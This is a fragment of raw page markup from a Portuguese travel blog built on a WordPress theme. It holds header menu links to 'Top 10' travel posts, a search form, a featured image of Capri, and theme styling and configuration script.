excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_6d1","tdc_css_class_style":"tdi_64_6d1_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64_6d1"}';
block_tdi_64_6d1.td_column_number = "3";
block_tdi_64_6d1.block_type = "tdb_header_mega_menu";
block_tdi_64_6d1.post_count = "4";
block_tdi_64_6d1.found_posts = "17";
block_tdi_64_6d1.header_color = "";
block_tdi_64_6d1.ajax_pagination_infinite_stop = "";
block_tdi_64_6d1.max_num_pages = "5";
tdBlocksArray.push(block_tdi_64_6d1);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_64_6d1" 
                        id="tdi_65_996" 
                        data-td_block_id="tdi_64_6d1" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_64_6d1" 
                        id="tdi_66_466" 
                        data-td_block_id="tdi_64_6d1" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_64_6d1" 
                        id="tdi_67_b6d" 
                        data-td_block_id="tdi_64_6d1" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_64_6d1" 
                        id="tdi_68_3e6" 
                        data-td_block_id="tdi_64_6d1" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_64_6d1" 
                        id="tdi_69_ed6" 
                        data-td_block_id="tdi_64_6d1" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_64_6d1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_6d1" data-td_block_id="tdi_64_6d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_6d1" data-td_block_id="tdi_64_6d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_73_aba  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_73_aba{
                    vertical-align: baseline;
                }.tdi_73_aba .wpb_wrapper,
				.tdi_73_aba .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_73_aba .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_aba .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_73_aba{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_aba{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_74_a6d td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_74_a6d" >
<style>
/* custom css */
.tdi_74_a6d .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #00546d;
                }.tdi_74_a6d .tdb-search-txt{
                    top: 0px;
                }.tdi_74_a6d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_74_a6d .tdb-drop-down-search-inner,
                .tdi_74_a6d .tdb-search-form,
                .tdi_74_a6d .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_74_a6d .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #00546d;
                }.tdi_74_a6d .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_74_a6d .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_74_a6d .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_74_a6d .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_74_a6d .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_74_a6d .result-msg a:hover{
                    color: #008d7f;
                }.tdi_74_a6d .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a6d .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a6d .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a6d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_74_a6d .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_74_a6d .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_a6d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_74_a6d .entry-thumb{
					background-position: center 50%;
				}.tdi_74_a6d .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_74_a6d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_a6d .td-image-container,
				.ie11 .tdi_74_a6d .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_74_a6d .td-module-meta-info,
				.ie11 .tdi_74_a6d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_a6d .td-post-vid-time{
					display: block;
				}.tdi_74_a6d .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_74_a6d .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_a6d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_a6d .td-post-category{
					display: none;
				}.tdi_74_a6d .td-read-more{
					display: none;
				}.tdi_74_a6d .td-post-author-name{
					display: none;
				}.tdi_74_a6d .entry-review-stars{
					display: none;
				}.tdi_74_a6d .td-icon-star,
                .tdi_74_a6d .td-icon-star-empty,
                .tdi_74_a6d .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_a6d .td-module-comments{
					display: none;
				}.tdi_74_a6d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_74_a6d .td_module_wrap:hover .td-module-title a,
				.tdi_74_a6d .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_74_a6d .td-editor-date,
				.tdi_74_a6d .td-editor-date .td-post-author-name,
				.tdi_74_a6d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_a6d .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a6d .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_a6d .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_74_a6d .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a6d .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_a6d .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a6d .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a6d .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_75_69f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_76_66b tdb-featured-image-bg wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_66b{
                    min-height: 0;
                }.tdi_76_66b,
				.tdi_76_66b .tdc-columns{
				    display: block;
				}.tdi_76_66b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_66b{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_76_66b .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_78_069  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_069{
                    vertical-align: baseline;
                }.tdi_78_069 .wpb_wrapper,
				.tdi_78_069 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_069 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_069 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_79_d6d tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79_d6d" >
<style>

/* inline tdc_css att */

.tdi_79_d6d{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79_d6d { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_79_d6d .td-audio-player{
                    font-size: 12px;
                }.tdi_79_d6d .tdb-caption-text{
                    margin: 0px;
                
                    padding: 0px;
                }.tdi_79_d6d:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_79_d6d_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_79_d6d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1915" 
                                        height="1436" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg 1915w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-160x120.jpg 160w" sizes="(max-width: 1915px) 100vw, 1915px" 
                                        alt="" 
                                        title="capri_italia_jardinsdeaugusto_1_edited"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_80_633" class="tdc-row stretch_row_content td-stretch-content"><div id="category-image-capa" class="vc_row tdi_81_2db  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_2db{
                    min-height: 0;
                }.tdi_81_2db,
				.tdi_81_2db .tdc-columns{
				    display: block;
				}.tdi_81_2db .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_2db{
margin-top:0px !important;
padding-top:0px !important;
}

.tdi_81_2db .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_83_664  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_664{
                    vertical-align: baseline;
                }.tdi_83_664 .wpb_wrapper,
				.tdi_83_664 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_664 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_664 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_84_b6d  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_84_b6d" >
<style>

/* inline tdc_css att */

.tdi_84_b6d{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index">
</div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_85_422" class="tdc-zone"><div class="tdc_zone tdi_86_d1d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_86_d1d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_87_da9" class="tdc-row stretch_row"><div class="vc_row tdi_88_6bb  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_88_6bb{
                    min-height: 0;
                }.tdi_88_6bb,
				.tdi_88_6bb .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_88_6bb .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_88_6bb.tdc-row-content-vert-center,
                    .tdi_88_6bb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_88_6bb.tdc-row-content-vert-bottom,
                    .tdi_88_6bb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_88_6bb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_88_6bb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_88_6bb{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_88_6bb .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_6bb{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_87_da9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_87_da9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_87_da9_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_90_959  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_90_959{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_90_959 .wpb_wrapper,
				.tdi_90_959 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_90_959 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_90_959 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_90_959{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_959{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_91_969 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_91_969"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_91_969{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_91_969 .td_block_inner{
                    text-align: center;
                }.tdi_91_969 .tdb-menu > li > a,
                .tdi_91_969 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_91_969 .tdb-menu > li .tdb-menu-sep,
                .tdi_91_969 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_91_969 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_969 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_91_969 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_91_969 .tdb-menu > li > a,
                .tdi_91_969 .td-subcat-more,
                .tdi_91_969 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_969 .tdb-normal-menu > ul,
                .tdi_91_969 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_91_969 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_91_969 .tdb-menu .tdb-normal-menu ul,
                .tdi_91_969 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_91_969 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_91_969 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_91_969 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_91_969:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_969 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_91_969 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_91_969 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_969:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_969 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_969 .tdb-menu > li > a,
                .tdi_91_969 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_91_969 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_969 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_91_969 .tdb-menu > li > a,
                .tdi_91_969 .td-subcat-more,
                .tdi_91_969 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_969:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_969 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_91_969 .tdb-menu > li > a:after,
				.tdi_91_969 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_91_969 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
